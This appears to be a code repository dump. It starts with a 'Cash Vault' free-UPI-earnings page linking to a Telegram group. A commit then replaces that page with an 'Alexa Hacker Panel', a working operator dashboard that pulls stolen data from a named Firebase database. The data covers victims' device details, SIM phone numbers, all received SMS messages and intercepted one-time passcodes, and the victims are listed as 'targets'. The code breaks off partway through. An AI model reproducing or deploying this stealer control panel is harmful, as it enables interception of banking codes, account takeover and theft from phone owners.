
==== index.html @ 31348441 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Cash Vault</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <header>
    <h1>💰 Cash Vault</h1>
    <nav>
      <a href="index.html">Home</a>
      <a href="about.html">About</a>
      <a href="earning.html">Earning</a>
      <a href="contact.html">Contact</a>
    </nav>
  </header>

  <section class="hero">
    <h2>Welcome to Cash Vault</h2>
    <p>Free UPI Earning | Instant Free Earning | Real Rewards 💸</p>
    <a href="https://t.me/+cTtxNFfqF7k3ZjFl" target="_blank" class="telegram-link">
      <img src="https://cdn-icons-png.flaticon.com/512/2111/2111646.png" alt="Telegram" class="glow-icon">
      Join Telegram
    </a>
  </section>

  <footer>© 2026 Cash Vault | Created by CashVaultX</footer>
</body>
</html>
---- style.css ----
body {
  margin: 0;
  padding: 0;
  font-family: 'Poppins', sans-serif;
  color: white;
  text-align: center;
  background: linear-gradient(-45deg, #ff6ec4, #7873f5, #42d392, #ffcc70);
  background-size: 400% 400%;
  animation: gradientBG 10s ease infinite;
}

@keyframes gradientBG {
  0% {background-position: 0% 50%;}
  50% {background-position: 100% 50%;}
  100% {background-position: 0% 50%;}
}

header {
  background: rgba(0, 0, 0, 0.3);
  padding: 10px;
  position: sticky;
  top: 0;
}

h1 { margin: 0; font-size: 2em; }

nav a {
  color: white;
  text-decoration: none;
  margin: 0 10px;
  font-weight: 600;
  transition: color 0.3s;
}

nav a:hover { color: #00ffff; }

.hero { margin-top: 50px; padding: 50px; }

.telegram-link, .contact-btn {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  padding: 10px 20px;
  border: 2px solid white;
  border-radius: 30px;
  color: white;
  text-decoration: none;
  font-weight: bold;
  transition: all 0.3s ease;
}

.telegram-link:hover, .contact-btn:hover {
  background: rgba(255,255,255,0.2);
  transform: scale(1.1);
}

.glow-icon {
  width: 32px;
  height: 32px;
  filter: drop-shadow(0 0 10px cyan);
  animation: glow 1.5s infinite alternate;
}

@keyframes glow {
  from { filter: drop-shadow(0 0 10px cyan); }
  to { filter: drop-shadow(0 0 20px white); }
}

footer {
  position: fixed;
  bottom: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0.4);
  padding: 10px 0;
  font-size: 0.9em;
  color: #00ffff;
  font-weight: 600;
}

==== commit cc425b5a: "Hii" ====
--- a/index.html
+++ b/index.html
@@ -1,31 +1,448 @@
 <!DOCTYPE html>
-<html lang="en">
+<html>
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Cash Vault</title>
-  <link rel="stylesheet" href="style.css">
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
+<title>✦ Alexa Hacker Panel</title>
+<style>
+@import url('https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700;800&family=JetBrains+Mono:wght@400;500&display=swap');
+*{margin:0;padding:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent}
+body{font-family:'JetBrains Mono','Space Grotesk',monospace;background:#0a0a0a;color:#00ff41;overflow:hidden;height:100dvh;user-select:none}
+#matrix{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;pointer-events:none;opacity:.06}
+.glow{position:fixed;top:-40%;left:-20%;width:140%;height:140%;z-index:0;pointer-events:none;background:radial-gradient(ellipse at 30% 40%,rgba(0,255,65,.02),transparent 60%),radial-gradient(ellipse at 70% 60%,rgba(0,100,0,.02),transparent 60%)}
+.scr{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1;display:none;flex-direction:column}
+.scr.act{display:flex}
+#logScr{justify-content:center;align-items:center;background:rgba(5,5,5,.97)}
+.lbc{text-align:center;width:88%;max-width:380px;position:relative}
+.lbc::before{content:'';position:absolute;inset:-1px;border-radius:4px;background:linear-gradient(135deg,#00ff41,#003300,#00ff41);background-size:300% 300%;animation:grad 3s ease infinite;z-index:-1;opacity:.5}
+@keyframes grad{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}
+.lbc .ib{padding:40px 24px;border-radius:3px;background:rgba(5,5,5,.98);border:1px solid rgba(0,255,65,.1);position:relative}
+.lbc .ib::before{content:'[ SYSTEM v3.0 ]';position:absolute;top:8px;left:50%;transform:translateX(-50%);font-size:8px;color:rgba(0,255,65,.15);letter-spacing:3px;font-family:'JetBrains Mono',monospace}
+.lbc .logo{font-size:36px;margin-bottom:2px;display:block;filter:drop-shadow(0 0 15px rgba(0,255,65,.15))}
+.lbc h1{font-size:18px;font-weight:800;color:#00ff41;letter-spacing:-.5px;text-shadow:0 0 20px rgba(0,255,65,.1);font-family:'Space Grotesk',sans-serif}
+.lbc .s{color:rgba(0,255,65,.15);font-size:9px;margin:2px 0 28px;letter-spacing:4px;text-transform:uppercase}
+.lbc .fi{position:relative;margin-bottom:16px}
+.lbc .fi input{width:100%;padding:14px 16px;background:rgba(0,255,65,.02);border:1px solid rgba(0,255,65,.1);border-radius:2px;color:#00ff41;font-family:'JetBrains Mono',monospace;font-size:14px;outline:none;transition:.3s;padding-right:44px;letter-spacing:1px}
+.lbc .fi input:focus{border-color:#00ff41;box-shadow:0 0 25px rgba(0,255,65,.03);background:rgba(0,255,65,.03)}
+.lbc .fi input::placeholder{color:rgba(0,255,65,.08);letter-spacing:2px;font-size:10px}
+.lbc .fi .ico{position:absolute;right:14px;top:50%;transform:translateY(-50%);font-size:14px;opacity:.1;color:#00ff41}
+.lbc button{width:100%;padding:14px;background:rgba(0,255,65,.03);border:1px solid rgba(0,255,65,.15);border-radius:2px;color:#00ff41;font-family:'JetBrains Mono',monospace;font-size:13px;font-weight:500;cursor:pointer;transition:.3s;letter-spacing:3px;text-transform:uppercase}
+.lbc button:hover{background:rgba(0,255,65,.06);border-color:rgba(0,255,65,.3);box-shadow:0 0 30px rgba(0,255,65,.02)}
+.lbc button:active{transform:scale(.98);background:rgba(0,255,65,.1)}
+.lbc .er{color:#ff0033;font-size:10px;margin-top:12px;display:none;letter-spacing:2px;text-shadow:0 0 10px rgba(255,0,51,.2)}
+.top{background:rgba(5,5,5,.9);backdrop-filter:blur(10px);padding:8px 14px;display:flex;align-items:center;gap:10px;border-bottom:1px solid rgba(0,255,65,.06);z-index:10;min-height:44px}
+.top .bck{font-size:16px;cursor:pointer;color:rgba(0,255,65,.25);background:rgba(0,255,65,.03);border:1px solid rgba(0,255,65,.06);border-radius:2px;padding:5px 10px;font-family:'JetBrains Mono',monospace;transition:.2s}
+.top .bck:active{background:rgba(0,255,65,.06);transform:scale(.95)}
+.top h2{flex:1;font-size:12px;font-weight:500;letter-spacing:2px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#00ff41;text-transform:uppercase}
+.top .bdg{font-size:8px;padding:3px 10px;border-radius:2px;border:1px solid rgba(0,255,65,.1);color:#00ff41;background:rgba(0,255,65,.04);white-space:nowrap;font-weight:500;flex-shrink:0;letter-spacing:2px;text-transform:uppercase}
+.cnt{flex:1;overflow-y:auto;padding:8px 12px;z-index:1;-webkit-overflow-scrolling:touch}
+.cnt::-webkit-scrollbar{width:2px}
+.cnt::-webkit-scrollbar-thumb{background:rgba(0,255,65,.1);border-radius:0}
+.srch{display:flex;gap:6px;margin-bottom:8px}
+.srch input{flex:1;padding:8px 12px;background:rgba(0,255,65,.02);border:1px solid rgba(0,255,65,.06);border-radius:2px;color:#00ff41;font-family:'JetBrains Mono',monospace;font-size:11px;outline:none;transition:.3s}
+.srch input:focus{border-color:rgba(0,255,65,.2)}
+.srch input::placeholder{color:rgba(0,255,65,.06);letter-spacing:1px}
+.cd{background:rgba(0,255,65,.008);border:1px solid rgba(0,255,65,.04);border-radius:2px;padding:12px;margin-bottom:8px}
+.cd h3{font-size:9px;color:rgba(0,255,65,.2);font-weight:500;margin-bottom:8px;padding-bottom:4px;border-bottom:1px solid rgba(0,255,65,.03);letter-spacing:3px;text-transform:uppercase}
+.stg{display:grid;grid-template-columns:1fr 1fr;gap:6px;margin-bottom:8px}
+.stg .s{background:rgba(0,255,65,.008);border:1px solid rgba(0,255,65,.04);border-radius:2px;padding:12px 8px;text-align:center}
+.stg .s .v{font-size:22px;font-weight:700;color:#00ff41;text-shadow:0 0 15px rgba(0,255,65,.05);font-family:'JetBrains Mono',monospace}
+.stg .s .l{font-size:8px;color:rgba(0,255,65,.12);margin-top:2px;letter-spacing:2px;text-transform:uppercase}
+.qk{display:grid;grid-template-columns:repeat(4,1fr);gap:4px;margin-bottom:8px}
+.qk .b{background:rgba(0,255,65,.008);border:1px solid rgba(0,255,65,.04);border-radius:2px;padding:10px 4px;text-align:center;cursor:pointer;transition:.15s}
+.qk .b:active{background:rgba(0,255,65,.03);border-color:rgba(0,255,65,.1);transform:scale(.96)}
+.qk .b .ic{font-size:18px;display:block;margin-bottom:3px}
+.qk .b .l{font-size:7px;color:rgba(0,255,65,.12);letter-spacing:2px;font-weight:500;text-transform:uppercase}
+.dvc{display:flex;align-items:center;gap:8px;padding:8px 10px;background:rgba(0,255,65,.008);border:1px solid rgba(0,255,65,.04);border-radius:2px;margin-bottom:4px;cursor:pointer;transition:.15s}
+.dvc:active{background:rgba(0,255,65,.02);border-color:rgba(0,255,65,.08);transform:scale(.98)}
+.dvc .no{font-size:8px;color:rgba(0,255,65,.08);font-weight:500;min-width:20px;font-family:'JetBrains Mono',monospace}
+.dvc .av{width:28px;height:28px;border-radius:2px;background:rgba(0,255,65,.04);display:flex;align-items:center;justify-content:center;font-size:12px;flex-shrink:0;border:1px solid rgba(0,255,65,.04);color:#00ff41}
+.dvc .i{flex:1;min-width:0}
+.dvc .i .n{font-size:11px;font-weight:600;color:#00ff41;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
+.dvc .i .n .id{font-size:8px;color:rgba(0,255,65,.15);font-weight:400}
+.dvc .i .p{font-size:9px;color:rgba(0,255,65,.1);margin-top:1px;letter-spacing:.5px}
+.dvc .i .m{font-size:8px;color:rgba(0,255,65,.08);margin-top:1px;display:flex;gap:6px;align-items:center}
+.dvc .i .m sp{display:flex;align-items:center;gap:2px}
+.stt{width:4px;height:4px;border-radius:0;display:inline-block}
+.stt.on{background:#00ff41;box-shadow:0 0 6px rgba(0,255,65,.6)}
+.stt.off{background:#ff0033;box-shadow:0 0 4px rgba(255,0,51,.3)}
+.smi{display:flex;gap:8px;padding:6px 0;border-bottom:1px solid rgba(0,255,65,.01)}
+.smi:last-child{border-bottom:none}
+.smi .ava{width:26px;height:26px;border-radius:2px;background:rgba(0,255,65,.03);display:flex;align-items:center;justify-content:center;font-size:10px;color:rgba(0,255,65,.3);flex-shrink:0}
+.smi .b{flex:1;min-width:0}
+.smi .b .sn{font-size:9px;color:rgba(0,255,65,.35);font-weight:500;letter-spacing:.5px}
+.smi .b .sm{font-size:10px;color:rgba(0,255,65,.18);margin:1px 0;word-break:break-word;line-height:1.4;font-family:'JetBrains Mono',monospace}
+.smi .b .st{font-size:7px;color:rgba(0,255,65,.06);display:flex;gap:6px;align-items:center}
+.oic{background:rgba(0,255,65,.008);border:1px solid rgba(0,255,65,.04);border-radius:2px;padding:8px;margin-bottom:4px}
+.oic .h{display:flex;justify-content:space-between;font-size:7px;color:rgba(0,255,65,.08);margin-bottom:2px;letter-spacing:.5px}
+.oic .oc{font-family:'JetBrains Mono',monospace;font-size:18px;font-weight:700;color:#00ff41;text-shadow:0 0 10px rgba(0,255,65,.1);letter-spacing:4px;margin-bottom:1px}
+.oic .od{font-size:8px;color:rgba(0,255,65,.12);word-break:break-all}
+.tbs{display:flex;gap:3px;margin-bottom:8px;overflow-x:auto;padding:2px 0}
+.tbs .t{padding:5px 12px;background:rgba(0,255,65,.008);border:1px solid rgba(0,255,65,.04);border-radius:2px;color:rgba(0,255,65,.15);font-family:'JetBrains Mono',monospace;font-size:9px;cursor:pointer;white-space:nowrap;letter-spacing:1px;transition:.2s;font-weight:500;text-transform:uppercase}
+.tbs .t.act{background:rgba(0,255,65,.04);border-color:rgba(0,255,65,.12);color:#00ff41}
+.hlin{background:rgba(0,255,65,.005);border:1px solid rgba(0,255,65,.04);border-radius:2px;padding:10px;font-size:10px;line-height:2;color:rgba(0,255,65,.12);font-family:'JetBrains Mono',monospace;word-break:break-all}
+.hlin span{color:rgba(0,255,65,.45)}
+.cp{cursor:pointer;border-bottom:1px dotted rgba(0,255,65,.08);transition:.2s}
+.cp:active{color:#00ff41;border-color:#00ff41}
+#toast{position:fixed;bottom:60px;left:50%;transform:translateX(-50%);background:rgba(5,5,5,.95);border:1px solid rgba(0,255,65,.08);color:#00ff41;padding:8px 16px;font-size:10px;z-index:99;opacity:0;transition:.35s;backdrop-filter:blur(8px);font-family:'JetBrains Mono',monospace;letter-spacing:2px;white-space:nowrap;max-width:88%;text-transform:uppercase}
+.adm-sel{display:flex;gap:4px;margin-bottom:8px;flex-wrap:wrap}
+.adm-sel .a{padding:4px 10px;background:rgba(0,255,65,.008);border:1px solid rgba(0,255,65,.04);border-radius:2px;color:rgba(0,255,65,.12);font-family:'JetBrains Mono',monospace;font-size:8px;cursor:pointer;white-space:nowrap;letter-spacing:1px;transition:.2s;font-weight:500;text-transform:uppercase}
+.adm-sel .a.act{background:rgba(0,255,65,.04);border-color:rgba(0,255,65,.12);color:#00ff41}
+.adm-sel .a:active{transform:scale(.96)}
+#scanline{position:fixed;top:0;left:0;width:100%;height:100%;z-index:2;pointer-events:none;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,.03) 2px,rgba(0,0,0,.03) 4px)}
+@keyframes pl{0%,100%{opacity:.04}50%{opacity:.3}}
+@media(max-width:480px){.qk{grid-template-columns:repeat(2,1fr)}.stg{grid-template-columns:1fr 1fr}.top{padding:6px 10px;min-height:40px}.cnt{padding:6px 8px}.tbs{flex-wrap:wrap}.tbs .t{font-size:8px;padding:4px 8px}}
+</style>
 </head>
 <body>
-  <header>
-    <h1>💰 Cash Vault</h1>
-    <nav>
-      <a href="index.html">Home</a>
-      <a href="about.html">About</a>
-      <a href="earning.html">Earning</a>
-      <a href="contact.html">Contact</a>
-    </nav>
-  </header>
-
-  <section class="hero">
-    <h2>Welcome to Cash Vault</h2>
-    <p>Free UPI Earning | Instant Free Earning | Real Rewards 💸</p>
-    <a href="https://t.me/+cTtxNFfqF7k3ZjFl" target="_blank" class="telegram-link">
-      <img src="https://cdn-icons-png.flaticon.com/512/2111/2111646.png" alt="Telegram" class="glow-icon">
-      Join Telegram
-    </a>
-  </section>
-
-  <footer>© 2026 Cash Vault | Created by CashVaultX</footer>
+<div id="scanline"></div>
+<canvas id="matrix"></canvas>
+<div class="glow"></div>
+
+<div id="logScr" class="scr act">
+  <div class="lbc">
+    <div class="ib">
+      <span class="logo">💀</span>
+      <h1>ALEXA HACKER PANEL</h1>
+      <div class="s">// encrypted channel v3.0 //</div>
+      <div class="fi"><input type="password" id="loginPass" placeholder="> ENTER ACCESS KEY" autocomplete="off"><span class="ico">⏎</span></div>
+      <button onclick="doLogin()">> AUTHENTICATE</button>
+      <div class="er" id="loginErr">> ACCESS DENIED // DON'T TRY</div>
+    </div>
+  </div>
+</div>
+
+<div id="mainScr" class="scr">
+  <div class="top"><h2>💀 ALEXA // PANEL</h2><span class="bdg" id="liveBadge">● LIVE</span></div>
+  <div class="cnt">
+    <div class="srch"><input id="srchInp" placeholder="> SEARCH TARGETS..."></div>
+    <div class="stg" id="statCards"></div>
+    <div class="qk" id="quickBtns"></div>
+    <div class="adm-sel" id="adminSel"></div>
+    <div id="mainBody"></div>
+  </div>
+</div>
+
+<div id="detailScr" class="scr">
+  <div class="top"><button class="bck" onclick="closeDet()">←</button><h2 id="detTitle">TARGET</h2><span class="bdg" id="detBadge"></span></div>
+  <div class="cnt">
+    <div id="detInfo"></div>
+    <div class="tbs" id="detTabs"></div>
+    <div id="detBody"></div>
+  </div>
+</div>
+
+<div id="allSmsScr" class="scr">
+  <div class="top"><button class="bck" onclick="closeAllSms()">←</button><h2>ALL SMS // LOGS</h2><span class="bdg" id="allSmsCnt">0</span></div>
+  <div class="cnt">
+    <div class="srch"><input id="smsSrch" placeholder="> SEARCH IN LOGS..."></div>
+    <div id="allSmsBody"></div>
+  </div>
+</div>
+
+<div id="otpScr" class="scr">
+  <div class="top"><button class="bck" onclick="closeOtps()">←</button><h2>🔑 OTP // INTERCEPT</h2><span class="bdg" id="otpCnt">0</span></div>
+  <div class="cnt"><div id="otpBody"></div></div>
+</div>
+
+<div id="toast"></div>
+
+<script>
+const DB='https://fortydata-fee65-default-rtdb.firebaseio.com';
+const ADMINS=['FALCON','FALCON01','FALCON02','FALCON03'];
+const PW='Alexa';
+let curAdmin='FALCON01';
+let usersData={}, smsList=[], devices=[];
+let srchQ='', smsSrchQ='', curDid='', curDev=null, detTab='info';
+let showOnline=0;
+let deTimer, pollTimer;
+let isLoggedIn=false;
+
+function speak(t){
+  try{
+    if(!window.speechSynthesis)return;
+    window.speechSynthesis.cancel();
+    window.speechSynthesis.getVoices();
+    const u=new SpeechSynthesisUtterance(t);
+    u.lang='en-US';
+    u.rate=0.85;
+    u.volume=1;
+    window.speechSynthesis.speak(u);
+  }catch(e){}
+}
+
+async function fbGet(path){try{const r=await fetch(DB+'/'+path+'.json');return await r.json()}catch(e){return null}}
+
+function showToast(m){
+  const t=document.getElementById('toast');t.textContent='> '+m.toUpperCase();t.style.opacity='1';
+  clearTimeout(t._h);t._h=setTimeout(()=>t.style.opacity='0',3000);
+}
+
+function copyT(t){
+  const ta=document.createElement('textarea');ta.value=t;ta.style.position='fixed';ta.style.opacity='0';
+  document.body.appendChild(ta);ta.select();try{document.execCommand('copy');showToast('Copied')}catch(e){}document.body.removeChild(ta);
+}
+
+function doLogin(){
+  const p=document.getElementById('loginPass').value.trim();
+  if(p!==PW){
+    document.getElementById('loginErr').style.display='block';
+    speak("don't try");
+    return
+  }
+  document.getElementById('logScr').classList.remove('act');
+  document.getElementById('mainScr').classList.add('act');
+  isLoggedIn=true;
+  speak('Welcome To Alexa Hacker Panel');
+  document.getElementById('mainBody').innerHTML='<div style="padding:40px;text-align:center"><div style="font-size:24px;margin-bottom:12px;opacity:.3">⏳</div><div style="font-size:10px;color:rgba(0,255,65,.08);letter-spacing:3px">// ESTABLISHING CONNECTION</div><div style="margin-top:16px;font-size:8px;color:rgba(0,255,65,.04);letter-spacing:2px;animation:pl 1.5s infinite">_</div></div>';
+  setTimeout(()=>loadData(curAdmin),100);
+}
+
+async function loadData(admin){
+  const d=await fbGet('admin/'+admin+'/users')||{};
+  if(admin!==curAdmin)return;
+  usersData=d;
+  smsList=[];
+  devices=[];
+  Object.keys(d).forEach(id=>{
+    const u=d[id];
+    if(!u||!u.deviceInfo)return;
+    const sms=u.receivedSms||{};
+    const msgs=Object.keys(sms).map(k=>{const s=sms[k];return{...s,smsId:k,did:id,model:u.deviceInfo.model||'',brand:u.deviceInfo.brand||'',name:id.slice(0,8)}});
+    smsList.push(...msgs);
+    devices.push({did:id,info:u.deviceInfo,sim:u.simInfo||null,heartbeat:u.heartbeat,smsCount:Object.keys(sms).length});
+  });
+  smsList.sort((a,b)=>((b.timestamp||0)-(a.timestamp||0)));
+  clearInterval(pollTimer);
+  pollTimer=setInterval(()=>loadData(curAdmin),8000);
+  dbUpdate();
+}
+
+function dbUpdate(){clearTimeout(deTimer);deTimer=setTimeout(renderUI,300)}
+
+function switchAdmin(admin){
+  if(admin===curAdmin&&usersData&&Object.keys(usersData).length)return;
+  curAdmin=admin;
+  document.querySelectorAll('.adm-sel .a').forEach(el=>el.classList.toggle('act',el.dataset.admin===admin));
+  document.getElementById('mainBody').innerHTML='<div style="padding:30px;text-align:center;font-size:9px;color:rgba(0,255,65,.06);letter-spacing:2px">// SWITCHING TO '+admin+'...</div>';
+  loadData(admin);
+}
+
+function isOnline(did){
+  const u=usersData[did];
+  if(!u||!u.heartbeat)return false;
+  return Date.now()-u.heartbeat<300000;
+}
+
+function getModel(did){
+  const u=usersData[did];
+  return u?.deviceInfo?.model||'UNKNOWN';
+}
+
+function getPhone(did){
+  const u=usersData[did];
+  if(!u||!u.simInfo)return'';
+  const si=u.simInfo;
+  if(typeof si==='string')return si;
+  if(typeof si==='object'){
+    for(const k in si){
+      const v=si[k];
+      if(v&&typeof v==='object'&&v.number&&v.number.length>=10)return v.number;
+      if(typeof v==='string'&&v.length>=10&&v.replace(/[^0-9]/g,'').length>=10)return v.replace(/[^0-9]/g,'');
+    }
+  }
+  return'';
+}
+
+function getSims(did){
+  const u=usersData[did];
+  if(!u||!u.simInfo||typeof u.simInfo!=='object')return[];
+  const arr=[];
+  for(const k in u.simInfo){
+    const v=u.simInfo[k];
+    if(v&&typeof v==='object')arr.push({slot:k,carrier:v.carrierName||'',number:v.number||'',slotIndex:v.slotIndex});
+  }
+  return arr;
+}
+
+function showScr(id){
+  document.querySelectorAll('.scr').forEach(s=>s.classList.remove('act'));
+  document.getElementById(id).classList.add('act');
+}
+
+function renderUI(){
+  if(!isLoggedIn)return;
+  const scr=document.querySelector('.scr.act');
+  if(!scr)return;
+  const id=scr.id;
+  if(id==='mainScr')renderDash();
+  else if(id==='detailScr'&&curDid)renderDet();
+  else if(id==='allSmsScr')renderAllSms();
+  else if(id==='otpScr')renderOtps();
+}
+
+function renderDash(){
+  const online=devices.filter(d=>isOnline(d.did)).length;
+  const totalSms=smsList.length;
+  const otpCount=smsList.filter(s=>(s.message||'').toUpperCase().includes('OTP')).length;
+  document.getElementById('statCards').innerHTML=`
+    <div class="s"><div class="v">${String(devices.length).padStart(3,'0')}</div><div class="l">// TARGETS</div></div>
+    <div class="s"><div class="v">${String(totalSms).padStart(4,'0')}</div><div class="l">// LOGS</div></div>
+    <div class="s"><div class="v">${String(online).padStart(3,'0')}</div><div class="l">// ACTIVE</div></div>
+    <div class="s"><div class="v">${String(otpCount).padStart(3,'0')}</div><div class="l">// OTP</div></div>`;
+  document.getElementById('quickBtns').innerHTML=`
+    <div class="b" onclick="showScr('mainScr');renderDash()"><span class="ic">🎯</span><span class="l">Targets</span></div>
+    <div class="b" onclick="showOtps()"><span class="ic">🔑</span><span class="l">OTPs</span></div>
+    <div class="b" onclick="showScr('allSmsScr');renderAllSms()"><span class="ic">📨</span><span class="l">Logs</span></div>
+    <div class="b" onclick="showScr('mainScr')"><span class="ic">🔄</span><span class="l">Refresh</span></div>`;
+  document.getElementById('adminSel').innerHTML=ADMINS.map(a=>`<div class="a ${a===curAdmin?'act':''}" data-admin="${a}" onclick="switchAdmin('${a}')">[${a}]</div>`).join('');
+
+  const q=srchQ.toLowerCase();
+  const filtered=q?devices.filter(d=>d.did.toLowerCase().includes(q)||getModel(d.did).toLowerCase().includes(q)||d.info?.brand?.toLowerCase().includes(q)||getPhone(d.did).toLowerCase().includes(q)):devices;
+  const onlineDevices=filtered.filter(d=>isOnline(d.did));
+  const offlineDevices=filtered.filter(d=>!isOnline(d.did));
+  document.getElementById('mainBody').innerHTML=`
+    <div class="tbs" style="margin-bottom:6px">
+      <div class="t ${showOnline===0?'act':''}" onclick="showOnline=0;renderDash()">[ALL // ${devices.length}]</div>
+      <div class="t ${showOnline===1?'act':''}" onclick="showOnline=1;renderDash()">[● ONLINE // ${onlineDevices.length}]</div>
+      <div class="t ${showOnline===2?'act':''}" onclick="showOnline=2;renderDash()">[○ OFFLINE // ${offlineDevices.length}]</div>
+    </div>
+    ${(showOnline===1?onlineDevices:showOnline===2?offlineDevices:filtered).map((d,i)=>`
+      <div class="dvc" onclick="openDet('${d.did}')">
+        <span class="no">#${i+1}</span>
